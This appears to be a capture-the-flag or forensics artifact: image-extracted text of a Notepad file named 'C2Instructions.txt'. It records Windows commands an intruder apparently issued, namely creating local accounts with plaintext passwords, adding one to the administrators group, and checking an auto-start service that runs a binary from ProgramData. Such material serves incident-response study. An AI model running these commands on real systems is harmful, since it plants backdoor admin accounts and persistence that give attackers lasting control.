 C2Instructions.txt - Notepad
File Edit Format View Help
net localgroup administrators - Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
rimuru
shion
The command completed successfully.
net localgroup administrators /add shion - The command completed successfully.
net users -
User accounts for \\
-------------------------------------------------------------------------------
Administrator            benimaru                 DefaultAccount
Guest                    rimuru                   shion
shuna                    WDAGUtilityAccount
The command completed with one or more errors.
net user /add shion m4st3rch3f! - The command completed successfully.
net user /add shuna princess - The command completed successfully.
sc.exe qc TempestUpdate2 - [SC] QueryServiceConfig SUCCESS
SERVICE_NAME: TempestUpdate2
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\ProgramData\final.exe